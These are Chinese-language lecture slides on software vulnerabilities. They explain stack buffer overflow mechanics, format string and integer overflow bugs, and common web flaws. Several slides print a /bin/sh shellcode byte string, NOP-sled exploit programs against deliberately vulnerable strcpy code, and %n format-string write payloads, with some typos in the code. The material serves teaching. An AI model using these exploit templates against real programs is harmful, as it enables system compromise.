Slide 1
主要内容
缓冲区溢出
格式化字符串漏洞
整数溢出漏洞
应用系统安全漏洞发掘方法

Slide 2
缓冲区溢出攻击
应用系统缺陷是影响计算机安全的重要因素，随着应用系统数量和功能复杂性的不断增加，其潜在的安全隐患也不断增多，应用系统中安全漏洞的报告逐年增长。
应用系统开发的复杂性是由程序复杂性、需求复杂性以及设计复杂性等因素构成的，因此在应用系统开发周期的各个阶段都可能发生错误或缺陷，导致安全漏洞的形成。

Slide 3
主要内容
缓冲区溢出定义
缓冲区溢出攻击原理
实施缓冲区溢出攻击
缓冲区溢出攻击防范
其他溢出攻击

Slide 4
缓冲区溢出攻击
缓冲区溢出是信息安全领域最大威胁之一
  Internet上第一例蠕虫（Morris）攻击，就是利用了缓冲区溢出漏洞
  缓冲区溢出进行的攻击占所有系统攻击总数的50%以上

Slide 5
缓冲区溢出定义
缓冲区
  指计算机在程序运行时开辟出来用于存放数据的一块连续内存区域
  例如：字符数组 Char str[10];

Slide 6

缓冲区溢出攻击
缓冲区溢出（buffer overflow,BOF）
  当程序在运行时向固定大小的缓冲区写入超过其容量的数据，多余的数据会越过缓冲区的边界覆盖相邻内存空间

Slide 7
缓冲区溢出攻击
缓冲区溢出
  例：
    Char str[10];
    Strcpy(str,’AAAAAAAAAAAAA’)；
网络攻击手段

Slide 8
缓冲区溢出的不同后果
缓冲区溢出攻击
  过长的字符串覆盖了相邻的存储单元而造成程序异常
  攻击者利用缓冲区溢出漏洞可以改写内存中的数据、改变程序的流程、干扰程序的正常运行、执行恶意代码

Slide 9
缓冲区溢出攻击
缓冲区溢出定义
缓冲区溢出攻击原理
实施缓冲区溢出攻击
缓冲区溢出攻击防范
其他溢出攻击

Slide 10
缓冲区溢出攻击
处理器中有一些特殊的寄存器用来存储程序执行时的信息：
寄存器名 | 说明 | 功能
ESP | 扩展堆栈寄存器 （栈顶指针寄存器） | SS:ESP当前堆栈的栈顶指针
EBP | 扩展基址寄存器 （栈底指针寄存器） | SS:EBP当前堆栈的栈底指针 （通常成为栈基址）
EIP | 扩展指令寄存器 | CS:EIP指向下一条指令的地址

Slide 11
缓冲区溢出攻击
计算机内程序的存储形式
高地址
0XC0000000
env strings
argv strings
env pointers
argv pointers
argc
stack
heap
.bss
.data
.text
低地址
0X8000000
代码段，存放程序指令，只读
Linux平台进程内存空间分布

Slide 12
缓冲区溢出攻击
高地址
0XC0000000
env strings
argv strings
env pointers
argv pointers
argc
stack
heap
.bss
.data
.text
数据段，存放全局初始化数据（静态数据）
低地址
0X8000000
Linux平台进程内存空间分布

Slide 13
缓冲区溢出攻击
高地址
0XC0000000
env strings
argv strings
env pointers
argv pointers
argc
stack
heap
.bss
.data
.text
堆栈段，存放未经初始化全局数据（动态数据）
低地址
0X8000000
Linux平台进程内存空间分布

Slide 14
缓冲区溢出攻击
高地址
0XC0000000
env strings
argv strings
env pointers
argv pointers
argc
stack
heap
.bss
.data
.text
保存局部变量、函数调用的现场数据
低地址
0X8000000
Linux平台进程内存空间分布

Slide 15
缓冲区溢出攻击
高地址
0XC0000000
env strings
argv strings
env pointers
argv pointers
argc
stack
heap
.bss
.data
.text
动态申请内存，malloc（）等
低地址
0X8000000
Linux平台进程内存空间分布

Slide 16
缓冲区溢出攻击
高地址
0XC0000000
env strings
argv strings
env pointers
argv pointers
argc
stack
heap
.bss
.data
.text
FILO(先进后出)
低地址
0X8000000
Linux平台进程内存空间分布

Slide 17
缓冲区溢出攻击的原理
Fun(int a,int b,int c){ char buffer1[8]; …… } Void main(char *argv){ fun(1，2，3); printf(“hello”); }

Slide 18
缓冲区溢出攻击的原理
高
Fun(int a,int b,int c){ char buffer1[8]; …… } Void main(char *argv){ fun(1，2，3); printf(“hello”); }
……
……
1、参数逆序压栈
低

Slide 19
缓冲区溢出攻击的原理
高
Fun(int a,int b,int c){ char buffer1[8]; …… } Void main(char *argv){ fun(1，2，3); printf(“hello”); }
……
3
……
1、参数逆序压栈
低

Slide 20
缓冲区溢出攻击的原理
高
Fun(int a,int b,int c){ char buffer1[8]; …… } Void main(char *argv){ fun(1，2，3); printf(“hello”); }
……
3
2
……
1、参数逆序压栈
低

Slide 21
缓冲区溢出攻击的原理
高
Fun(int a,int b,int c){ char buffer1[8]; …… } Void main(char *argv){ fun(1，2，3); printf(“hello”); }
……
3
2
1
……
1、参数逆序压栈
低

Slide 22
缓冲区溢出攻击的原理
高
Fun(int a,int b,int c){ char buffer1[8]; …… } Void main(char *argv){ fun(1，2，3); printf(“hello”); }
……
3
2
1
RET addr
……
1、参数逆序压栈
2、返回地址压栈
低

Slide 23
缓冲区溢出攻击的原理
1、EBP入栈
2、EBP=ESP
高
Fun(int a,int b,int c){ char buffer1[8]; …… } Void main(char *argv){ fun(1，2，3); printf(“hello”); }
……
3
2
1
RET addr
上一个堆栈帧的EBP
……
低

Slide 24
缓冲区溢出攻击的原理
1、EBP入栈
2、EBP=ESP
高
Fun(int a,int b,int c){ char buffer1[8]; …… } Void main(char *argv){ fun(1，2，3); printf(“hello”); }
……
3
2
1
RET addr
EBP
Buffer1[4-7]
Buffer1[0-3]
……
低

Slide 25
缓冲区溢出攻击的原理
高
Fun(int a,int b,int c){ char buffer1[8]; strcpy(buffer1,”aaaaaaaaaaaaa”)} Void main(char *argv){ fun(1，2，3); printf(“hello”); }
……
3
2
1
RET addr
EBP
Buffer1[4-7]
Buffer1[0-3]
……
低

Slide 26
缓冲区溢出攻击的原理
高
Fun(int a,int b,int c){ char buffer1[8]; strcpy(buffer1,”aaaaaaaaaaaaaaaa”)} Void main(char *argv){ fun(1，2，3); printf(“hello”); }
……
3
2
1
aaaa
aaaa
aaaa
aaaa
……
低

Slide 27
缓冲区溢出攻击的原理
void function(int a, int b, int c) { char buffer1[8]; strcpy(buffer1,”aaaaaaaaaaaaaaaa”) } void main() { function(1,2,3); printf(“hello”); }
“Segmentation fault”段错误

Slide 28
缓冲区溢出攻击的原理
由于堆栈是由内存的高地址向低地址方向增长，而数组变量是从内存低地址向高地址方向增长，如果没有对数组的访问进行越界检查和限制，通过向程序的数组缓冲区写入超过其长度的内容，就造成缓冲区溢出。

Slide 29

缓冲区溢出攻击
对缓冲区溢出漏洞的认识
  程序中存在缺乏边界检查的缓冲区操作
  该缓冲区操作是用户输入可以控制的

Slide 30


缓冲区溢出攻击
缓冲区溢出攻击的目的
  程序崩溃
  控制主机
    UNIX/Liunx得到shell（命令解释程序）
    Window下得到命令行窗口

Slide 31
缓冲区溢出攻击的原理
#include <stdio.h> Int main(int argc,char *argv[]){ char *name[2]; name[0]=“/bin/sh”; name[1]=NULL; execve(name[0],name,NULL); }
#include <stdio.h> void main( ){ char cmd[]=“cmd”; system(cmd); }
Windows系统Shellcode
Linux系统Shellcode

Slide 32
缓冲区溢出攻击的原理
#include <stdio.h> Int main(int argc,char *argv[]){ char *name[2]; name[0]=“/bin/sh”; name[1]=NULL; execve(name[0],name,NULL); }
Char shellcode[]= “\x31\xd2\x52\x68\6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0d\xcd\x80”
二进制指令代码

Slide 33

缓冲区溢出攻击
实施缓冲区溢出需要解决哪些问题？

Slide 34
缓冲区溢出攻击
实施缓冲区溢出需要解决哪些问题？
1、Shellcode放在哪？
2、如何确定函数返回地址RET？
3、如何修改RET使得改值指向Shellcode?

Slide 35
缓冲区溢出
实现缓冲区溢出攻击需要解决三个挑战：
  如何找出缓冲区溢出要覆盖和修改的敏感位置，RET返回地址在栈中的存储位置
  将敏感位置的值修改成什么
    使其能够跳转至攻击者预期的代码执行
    如何定位注入指令在目标程序中的位置
  执行什么代码指令来达到攻击的目的

Slide 36
缓冲区溢出攻击
缓冲区溢出定义
缓冲区溢出原理
典型缓冲区溢出攻击模型
缓冲区溢出攻击防范
其他溢出攻击

Slide 37
实施缓冲区溢出攻击
NSR模式：被溢出的缓冲区比较大，能够容纳Shellcode的情况
高
Ret addr
Bp
Buffer
New ret Shellcode
低

Slide 38
实施缓冲区溢出攻击
NSR模式：被溢出的缓冲区比较大，足以容纳Shellcode的情况
int main(int argc,char **argv){ char buf[530]; unsigned long ret; int offset=0; if(argc>1) offset=atoi(argv[1]); ret=get_esp()-offset; memset(buf,0x90,sizeof(buf)); for(int i=0;i<32;i+=4) memcpy(buf+i+500,(char *)&ret,4); memcpy(buf+100,shellcode,strlen(shellcode))); execl(“./vulnerable”,”vulnerable”,buf,NULL); return 0 }
int main(int argc,char **argv){ char buf[500]; strcpy(buf,argv[1]); getchar(); return 0; }
vulnerable.c
exploit.c

Slide 39
实施缓冲区溢出攻击
RNS模式：被溢出的缓冲区比较小，不足以容纳Shellcode的情况
高
Ret addr
Bp
Buffer
Shellcode NEW RET NEW RET NEW RET NEW RET
低

Slide 40
实施缓冲区溢出攻击
RNS模式：被溢出的缓冲区比较小，不足以容纳Shellcode的情况
int main(int argc,char **argv){ char buf[500]; unsigned long ret,p; int i; p=&buf; ret=p+70; memset(buf,0x90,sizeof(buf)); for(i=0;i<44;i+=4) *(long *)&buf[i]=ret; memcpy(buf+400+i,shellcode,strlen(shellcode)); execl(“./vulnerable”,”vulnerable”,buf,NULL); Return 0; }
int main(int argc,char **argv){ char buf[10]; strcpy(buf,argv[1]); getchar(); return 0; }
vulnerable.c
stackexploit.c

Slide 41
实施缓冲区溢出攻击
RS模式：将Shellcode放置在目标漏洞程序执行时的环境变量中
高
Shellcode
Ret addr
Bp
Buffer
NEW RET NEW RET NEW RET NEW RET
低

Slide 42
缓冲区溢出攻击
缓冲区溢出定义
缓冲区溢出原理
典型缓冲区溢出攻击模型
缓冲区溢出攻击防范
其他溢出攻击

Slide 43
缓冲区溢出的原因
缓冲区溢出原因
  脆弱函数的大量不规范使用
脆弱函数
  脆弱函数是指C/C++语言自带的部分标准库函数，如字符串操作函数strcpy()、strcat()、gets()等，出于效率的考虑，这些库函数在实现时没有加入边界检查代码，往往会导致缓冲区溢出

Slide 44
缓冲区溢出攻击
程序员：编写安全的代码
    实现缓冲区的边界保护
编译器：允许溢出，但对可能影响到程序流程的关键数据结构实施严密的安全保护
用户：及时打补丁

Slide 45
缓冲区溢出攻击
缓冲区溢出定义
缓冲区溢出原理
典型缓冲区溢出攻击模型
缓冲区溢出攻击防范
其他溢出攻击

Slide 46
格式化字符串漏洞
格式化字符串溢出
  int printf(const char *format，arg1，arg2，…)；
  格式化字符串是包含格式化标识（%d，%x，%u，%c等）的字符序列，格式化标识用于指定被输出的变量的输出格式

Slide 47

格式化字符串漏洞
int a=44，b=77； printf(“a=%d，b=%d\n”，a，b); printf(“a=%d，b=%d\n”)；
输出是什么

Slide 48
格式化字符串漏洞
格式化字符串的地址（4218928）
a
b
a=%d，b=%d\n
没有指定格式字符串参数而直接输出字符串内容，就会导致格式化字符串漏洞的发生

Slide 49

格式化字符串漏洞
没有指定格式字符串参数而直接输出字符串内容，就会导致格式化字符串漏洞的发生

Slide 50
格式化字符串漏洞
思考题：请构造输入参数，使得能获得内存中的一些信息
fgets(str,512,stdin); printf(str);
格式化字符串地址
0x123456
“abc%x”
泄露内存信息

Slide 51
格式化字符串漏洞
特殊格式化标识％ｎ的作用是把在％ｎ之前已输出的字符数写到内存中，此内存的地址由与％ｎ对应的变量指定。
格式化字符串地址
0x123456
0x12fff0
12
fgets(str,512,stdin); printf(str);
0x12ffa0
0x12ffa4
“\x01\x01\x01\x01 %07x%n”
改写内存信息
0x12fff0

Slide 52
格式化字符串漏洞
特殊格式化标识％ｎ的作用是把在％ｎ之前已输出的字符数写到内存中，此内存的地址由与％ｎ对应的变量指定。
格式化字符串地址
0x123456
0x12fff0
35008
fgets(str,512,stdin); printf(str);
0x12ffa0
0x12ffa4
“\x01\01\01\01 %07x%n”
执行恶意代码
0x12fff0

Slide 53
整数溢出漏洞
当对整数进行计算或转化时，如果运算的结果超出该类型的整数所能表示的范围，此时整数溢出就会产生。
整数溢出可分为：
  存储溢出
  计算溢出
  符号问题

Slide 54
应用系统安全漏洞发掘方法
软件安全漏洞发掘是一个多技术的复杂工程，主要可分为对已知漏洞的检测和对未知漏洞的发掘。
对已知漏洞的检测主要是通过安全扫描技术，来发现软件系统是否存在已公布的安全漏洞。
对未知漏洞发掘的主要目的在于发现软件系统中可能存在但尚未被发现的安全漏洞。

Slide 55
Web应用安全
Web应用开发周期较短，开发技术更新换代块而且易于入门，开发人员的安全意识相对薄弱，对安全重视不够。
Web应用具有开放性，用户访问量很大，容易遭遇攻击。
网络上超过70%的攻击来自于Web应用层的漏洞。

Slide 56
Web应用安全
Web应用基础
  HTTP协议模型。
  Web应用体系结构。
Web应用漏洞
  SQL注入漏洞
  XSS漏洞
  信息泄露漏洞
  跨网站请求漏洞
  命令注入漏洞

